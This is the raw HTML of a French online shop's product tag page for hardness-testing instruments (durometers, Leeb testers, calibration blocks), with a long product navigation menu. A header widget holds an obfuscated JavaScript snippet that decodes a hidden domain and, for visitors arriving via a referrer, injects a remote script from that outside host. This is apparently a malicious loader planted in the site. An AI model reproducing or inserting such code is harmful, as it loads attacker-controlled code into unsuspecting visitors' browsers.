			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-depaisseur-de-revetement-epaissimetre/mesure-peinture-tb200su/">Mesureur de revêtement TB de base</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-319"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-depaisseur-de-revetement-epaissimetre/mesure-revetement-galvanisation-peinture/">Mesure de revêtement TC capteur interne</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-331"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-depaisseur-de-revetement-epaissimetre/mesureur-peinture-galva-te/">Mesure de revêtement TE capteur externe</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-330"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-depaisseur-de-revetement-epaissimetre/epaissimetre-pro-peinture-galvanisation/">Épaisseur de revêtement TF / TG Pro</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-136"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-de-matiere-epaissimetre-ultrason/">Epaisseur de matière</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-325"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-de-matiere-epaissimetre-ultrason/epaissimetre-epaisseur-de-acier-fer-tole-pvc/">Mesure d&rsquo;épaisseur « économique » TB 200</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-327"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-de-matiere-epaissimetre-ultrason/mesureur-ultrasons-compact-td225us/">Mesureur « compact » TD 225US</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-326"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-de-matiere-epaissimetre-ultrason/mesure-epaisseur-ultrason-pro-cuve-silo/">Mesure épaisseur ultrason « pro » TN-US</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-328"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-de-matiere-epaissimetre-ultrason/mesureur-epaisseur-echo-echo-ultrasons/">Mesureur d&rsquo;epaisseur avec écho-écho TN-EE-US</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-329"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/mesure-de-matiere-epaissimetre-ultrason/mesureur-de-matiere-premium-tu-us-paroi/">Mesureur de matière « premium » TU-US</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-137"><a href="https://mesure-pro.com/categorie-produit/durete-shore-durometre/">Duromètres Shore</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349"><a href="https://mesure-pro.com/categorie-produit/durete-shore-durometre/durometre-shore-mecanique-hba-hbd-hb0/">Shore mécanique HBA-D-A0</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-348"><a href="https://mesure-pro.com/categorie-produit/durete-shore-durometre/durete-shore-digitale-hda-d-a0/">Shore digitale HDA-D-A0</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-138"><a href="https://mesure-pro.com/categorie-produit/durete-leeb-metaux-durometre/">Duromètre métaux</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-343"><a href="https://mesure-pro.com/categorie-produit/durete-leeb-metaux-durometre/durometre-leeb-durete-des-metaux-hmm/">Duromètre Leeb HMM/HMM-NP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-344"><a href="https://mesure-pro.com/categorie-produit/durete-leeb-metaux-durometre/durete-des-metaux-rebond-leeb-hmo/">Duromètre metaux ecran tactile HMO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-345"><a href="https://mesure-pro.com/categorie-produit/durete-leeb-metaux-durometre/durete-des-metaux-fonction-valeur-limite-leeb-hk-d/">Duromètre professionnel HK-D</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347"><a href="https://mesure-pro.com/categorie-produit/durete-leeb-metaux-durometre/stylet-durete-leeb-mobile-hn-d/">Stylet dureté Leeb mobile HN-D</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-346"><a href="https://mesure-pro.com/categorie-produit/durete-leeb-metaux-durometre/durometre-uci-premium-metaux-fin/">Duromètre UCI Premium HO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-352"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/">Dynamomètres</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-traction-compression-fh-fk-fl-fa-fc-digital/">Dynamomètre traction/compression</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-425"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-traction-compression-fh-fk-fl-fa-fc-digital/dynamometre-fa-traction-compression-de-10n-a-500n/">Dynamomètre mécanique FA 10N à 500N</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-423"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-traction-compression-fh-fk-fl-fa-fc-digital/dynamometre-pro-pas-cher-fk-10n-1000n/">Dynamometre digital FK, 10N à 1KN, pas sortie PC</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-422"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-traction-compression-fh-fk-fl-fa-fc-digital/dynamometre-digital-fc-sortie-imprimante-10n-1kn/">Dynamomètre digital FC de 10N à 1kN, sortie imprim.</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-420"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-traction-compression-fh-fk-fl-fa-fc-digital/dynamometre-pro-digital-fh-s-portable-10n-500n/">Digital FH-S x8: 10N à500N, capteur interne, sortie+min. stat.</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-419"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-traction-compression-fh-fk-fl-fa-fc-digital/dynamometre-fh-m-capteur-externe-1kn-100kn-sortie-pc-mini-stat/">Digital FH-M capt. ext. de 1kN-100KN</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-421"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-traction-compression-fh-fk-fl-fa-fc-digital/dynamometre-premium-capteur-integre-exact-0-2/">Dynamomètre digital FL-S de 5N à 1KN. Exact. 0.2% du max. et sortie analogique</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-424"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-traction-compression-fh-fk-fl-fa-fc-digital/dynamometre-digitalfl-m-capteur-externe-2kn-20kn/">Dynamomètre digital FL-M capteur exter. 2KN à 20KN. Sortie analogique (-2 – +2 V)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-152"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-mecanique-a-ressort/">Dynamomètre mécanique à ressort</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-418"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-mecanique-a-ressort/dynamometres-a-ressort-283-de-1n-a-25n/">Dynamometres à ressort 283 de 1N à 25N</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-417"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/dynamometre-mecanique-a-ressort/dynamometre-a-ressort-283-50n-500n/">Dynamomètre à ressort 283 de 50 à 500N</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-150"><a href="https://mesure-pro.com/categorie-produit/banc-essai-traction-compression/">Bancs d&rsquo;essai</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-416"><a href="https://mesure-pro.com/categorie-produit/banc-essai-traction-compression/banc-essai-manuel-et-testeur-de-ressort/">Bancs d&rsquo;essai manuels et test de ressort</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-151"><a href="https://mesure-pro.com/categorie-produit/banc-essai-traction-compression/banc-essai-manuel-et-testeur-de-ressort/banc-essai-pour-ressort-test/">Contrôle de ressort</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-429"><a href="https://mesure-pro.com/categorie-produit/banc-essai-traction-compression/banc-essai-manuel-et-testeur-de-ressort/bancs-manuel/">Manuels</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-427"><a href="https://mesure-pro.com/categorie-produit/banc-essai-traction-compression/banc-d-essai-electrique-motorise/">Electrique jusqu&rsquo;à 50KN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-141"><a href="https://mesure-pro.com/categorie-produit/mesure-longueur-deplacement-montage-machine/">Mesure longueur / déplacement</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-350"><a href="https://mesure-pro.com/categorie-produit/mesure-longueur-deplacement-montage-machine/mesure-longueur-digital-machine-banc-300-500/">Mesure de longueur digitale LB avec ecran</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-351"><a href="https://mesure-pro.com/categorie-produit/mesure-longueur-deplacement-montage-machine/regle-digitale-connectee-banc-300mm/">Règle digitale connectée LD 300</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-140"><a href="https://mesure-pro.com/categorie-produit/sonometre/">Sonomètre</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-341"><a href="https://mesure-pro.com/categorie-produit/sonometre/photometre-luxmetre-sp-so/">Luxmetres, mesure lumière également led</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-342"><a href="https://mesure-pro.com/categorie-produit/sonometre/sonometre-su-sw/">Sonomètres SU &#8211; SW classe 1 et 2</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-154"><a href="https://mesure-pro.com/categorie-produit/reeducation-force-musculaire-medecine-du-travail/">Poignée/force musculaire</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459"><a href="https://mesure-pro.com/categorie-produit/reeducation-force-musculaire-medecine-du-travail/poignee-dynamometrique-force-main/">Poignée Dynamométrique &#8211; MAP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-744"><a href="https://mesure-pro.com/categorie-produit/reeducation-force-musculaire-medecine-du-travail/mesure-des-fonctions-musculaires-via-dynamometre/">Mesure des fonctions musculaires via dynamomètre</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-456"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/tensiometre-manuel-3tonnes-digital-1kn/">Tensiomètres</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-157"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/tensiometre-manuel-3tonnes-digital-1kn/tensiometre-mesure-tension-cable-5mm/">Tensiomètre numérique (5mm) max.</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/tensiometre-manuel-3tonnes-digital-1kn/tensiometres-mecanique-jusqu-3tonnes-din8m/">Tensiomètres mécaniques jusqu&rsquo;à 3tonnes DIN 8M</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-156"><a href="https://mesure-pro.com/categorie-produit/refractometre-controle-sucre-vin-sel/">Refractomètres-sucre vin sel urine huile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155"><a href="https://mesure-pro.com/categorie-produit/microscope-industrie-educatif-labo/">Microscope industrie éducatif-labo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://mesure-pro.com/mon-compte/">Mon compte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://mesure-pro.com/contact/">Mentions légales- C G V</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://mesure-pro.com/panier/" title="Afficher votre panier">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 article</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

			<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
			<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://mesure-pro.com">Accueil</a><span class="breadcrumb-separator"> / </span>Produits identifiés &ldquo;durete&rdquo;</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">durete</h1>
	
	</header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="menu_order"  selected='selected'>Tri par défaut</option>
					<option value="popularity" >Tri par popularité</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Affichage de 1&ndash;12 sur 16 résultats</p>
<nav class="woocommerce-pagination" aria-label="Pagination des produits">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://mesure-pro.com/etiquette-produit/durete/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://mesure-pro.com/etiquette-produit/durete/page/2/">&rarr;</a></li>
</ul>
</nav>
</div><ul class="products columns-3">
<li class="product type-product post-786 status-publish first instock product_cat-accessoires-durometres-metaux product_tag-bloc product_tag-durete product_tag-etalonnage has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://mesure-pro.com/produit/bloc-reference-durete-des-metaux-790-40hl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mesure-pro.com/wp-content/uploads/2020/10/img-lr-ahmo-g02.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloc de calibrage AHMO D02" decoding="async" srcset="https://mesure-pro.com/wp-content/uploads/2020/10/img-lr-ahmo-g02.jpg 300w, https://mesure-pro.com/wp-content/uploads/2020/10/img-lr-ahmo-g02-250x250.jpg 250w, https://mesure-pro.com/wp-content/uploads/2020/10/img-lr-ahmo-g02-150x150.jpg 150w, https://mesure-pro.com/wp-content/uploads/2020/10/img-lr-ahmo-g02-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bloc de calibrage AHMO D02</h2>
</a><a href="/etiquette-produit/durete/?add-to-cart=786" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_786" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="786" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Bloc de calibrage AHMO D02&rdquo;" rel="nofollow" data-success_message="« Bloc de calibrage AHMO D02 » a été ajouté à votre panier" role="button">Demande De Prix</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_786" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-787 status-publish instock product_cat-accessoires-durometres-metaux product_tag-bloc product_tag-durete product_tag-etalonnage has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://mesure-pro.com/produit/bloc-reference-durete-des-metaux-630-40hl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mesure-pro.com/wp-content/uploads/2020/10/img-lr-ahmo-g02.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloc de calibrage AHMO D03" decoding="async" srcset="https://mesure-pro.com/wp-content/uploads/2020/10/img-lr-ahmo-g02.jpg 300w, https://mesure-pro.com/wp-content/uploads/2020/10/img-lr-ahmo-g02-250x250.jpg 250w, https://mesure-pro.com/wp-content/uploads/2020/10/img-lr-ahmo-g02-150x150.jpg 150w, https://mesure-pro.com/wp-content/uploads/2020/10/img-lr-ahmo-g02-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bloc de calibrage AHMO D03</h2>
</a><a href="/etiquette-produit/durete/?add-to-cart=787" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_787" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="787" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Bloc de calibrage AHMO D03&rdquo;" rel="nofollow" data-success_message="« Bloc de calibrage AHMO D03 » a été ajouté à votre panier" role="button">Demande De Prix</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_787" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-788 status-publish last instock product_cat-accessoires-durometres-metaux product_tag-bloc product_tag-durete product_tag-etalonnage has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://mesure-pro.com/produit/bloc-reference-durete-des-metaux-530-40hl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mesure-pro.com/wp-content/uploads/2020/10/img-lr-ahmo-g02.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloc de calibrage AHMO D04 - 530 HL" decoding="async" srcset="https://mesure-pro.com/wp-content/uploads/2020/10/img-lr-ahmo-g02.jpg 300w, https://mesure-pro.com/wp-content/uploads/2020/10/img-lr-ahmo-g02-250x250.jpg 250w, https://mesure-pro.com/wp-content/uploads/2020/10/img-lr-ahmo-g02-150x150.jpg 150w, https://mesure-pro.com/wp-content/uploads/2020/10/img-lr-ahmo-g02-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bloc de calibrage AHMO D04 &#8211; 530 HL</h2>
</a><a href="/etiquette-produit/durete/?add-to-cart=788" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_788" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="788" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Bloc de calibrage AHMO D04 - 530 HL&rdquo;" rel="nofollow" data-success_message="« Bloc de calibrage AHMO D04 - 530 HL » a été ajouté à votre panier" role="button">Demande De Prix</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_788" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-488 status-publish first instock product_cat-durete-shore-digitale-hda-d-a0 product_tag-durete product_tag-durometre product_tag-hda product_tag-mesure product_tag-shore has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://mesure-pro.com/produit/durometre-shore-a-hda-100-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://mesure-pro.com/wp-content/uploads/2020/11/HD0-durometre-shore-H0-digi-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Duromètre HD0 100-1 shore A0" decoding="async" loading="lazy" srcset="https://mesure-pro.com/wp-content/uploads/2020/11/HD0-durometre-shore-H0-digi-324x324.jpg 324w, https://mesure-pro.com/wp-content/uploads/2020/11/HD0-durometre-shore-H0-digi-150x150.jpg 150w, https://mesure-pro.com/wp-content/uploads/2020/11/HD0-durometre-shore-H0-digi-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Duromètre digital HDA 100-1 shore A</h2>
</a><a href="/etiquette-produit/durete/?add-to-cart=488" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_488" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="488" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Duromètre digital HDA 100-1 shore A&rdquo;" rel="nofollow" data-success_message="« Duromètre digital HDA 100-1 shore A » a été ajouté à votre panier" role="button">Demande De Prix</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_488" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-480 status-publish instock product_cat-durometre-shore-mecanique-hba-hbd-hb0 product_tag-durete product_tag-durometre product_tag-hba product_tag-mesure product_tag-shore has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://mesure-pro.com/produit/durometre-shore-a-hba-100-0/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://mesure-pro.com/wp-content/uploads/2020/11/HB_800a-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Duromètre HBA 100-0 shore A" decoding="async" loading="lazy" srcset="https://mesure-pro.com/wp-content/uploads/2020/11/HB_800a-324x324.jpg 324w, https://mesure-pro.com/wp-content/uploads/2020/11/HB_800a-150x150.jpg 150w, https://mesure-pro.com/wp-content/uploads/2020/11/HB_800a-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Duromètre HBA 100-0 shore A</h2>
</a><a href="/etiquette-produit/durete/?add-to-cart=480" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_480" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="480" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Duromètre HBA 100-0 shore A&rdquo;" rel="nofollow" data-success_message="« Duromètre HBA 100-0 shore A » a été ajouté à votre panier" role="button">Demande De Prix</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_480" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-499 status-publish last instock product_cat-durete-des-metaux-fonction-valeur-limite-leeb-hk-d product_tag-d product_tag-durete product_tag-durometre product_tag-hkl product_tag-mesure product_tag-shore has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://mesure-pro.com/produit/durometre-hk-d/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://mesure-pro.com/wp-content/uploads/2020/11/MESURE_DURETE_METAUX_hk-d-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Duromètre leeb HK-D" decoding="async" loading="lazy" srcset="https://mesure-pro.com/wp-content/uploads/2020/11/MESURE_DURETE_METAUX_hk-d-324x324.jpg 324w, https://mesure-pro.com/wp-content/uploads/2020/11/MESURE_DURETE_METAUX_hk-d-150x150.jpg 150w, https://mesure-pro.com/wp-content/uploads/2020/11/MESURE_DURETE_METAUX_hk-d-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Duromètre leeb HK-D</h2>
</a><a href="/etiquette-produit/durete/?add-to-cart=499" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_499" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="499" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Duromètre leeb HK-D&rdquo;" rel="nofollow" data-success_message="« Duromètre leeb HK-D » a été ajouté à votre panier" role="button">Demande De Prix</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_499" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-496 status-publish first instock product_cat-durete-des-metaux-rebond-leeb-hmo product_tag-durete product_tag-durometre product_tag-hmo product_tag-leeb product_tag-mesure has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://mesure-pro.com/produit/durometre-hmo-d-1-hl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://mesure-pro.com/wp-content/uploads/2020/11/HMO_800-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Duromètre leeb HMO" decoding="async" loading="lazy" srcset="https://mesure-pro.com/wp-content/uploads/2020/11/HMO_800-324x324.jpg 324w, https://mesure-pro.com/wp-content/uploads/2020/11/HMO_800-150x150.jpg 150w, https://mesure-pro.com/wp-content/uploads/2020/11/HMO_800-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Duromètre leeb HMO</h2>
</a><a href="/etiquette-produit/durete/?add-to-cart=496" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_496" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="496" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Duromètre leeb HMO&rdquo;" rel="nofollow" data-success_message="« Duromètre leeb HMO » a été ajouté à votre panier" role="button">Demande De Prix</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_496" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-504 status-publish instock product_cat-stylet-durete-leeb-mobile-hn-d product_tag-durete product_tag-durometre product_tag-hn product_tag-leeb product_tag-mesure has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://mesure-pro.com/produit/durometre-leeb-hn-d/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://mesure-pro.com/wp-content/uploads/2020/11/HN-D-_800-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Duromètre leeb HN-D" decoding="async" loading="lazy" srcset="https://mesure-pro.com/wp-content/uploads/2020/11/HN-D-_800-324x324.jpg 324w, https://mesure-pro.com/wp-content/uploads/2020/11/HN-D-_800-150x150.jpg 150w, https://mesure-pro.com/wp-content/uploads/2020/11/HN-D-_800-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Duromètre leeb HN-D</h2>
</a><a href="/etiquette-produit/durete/?add-to-cart=504" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_504" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="504" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Duromètre leeb HN-D&rdquo;" rel="nofollow" data-success_message="« Duromètre leeb HN-D » a été ajouté à votre panier" role="button">Demande De Prix</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_504" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-506 status-publish last instock product_cat-durometre-uci-premium-metaux-fin product_tag-durete product_tag-durete-des-metaux product_tag-durometre product_tag-ho product_tag-leeb product_tag-mesure product_tag-pieces-fines-et-legeres has-post-thumbnail shipping-taxable purchasable product-type-simple">
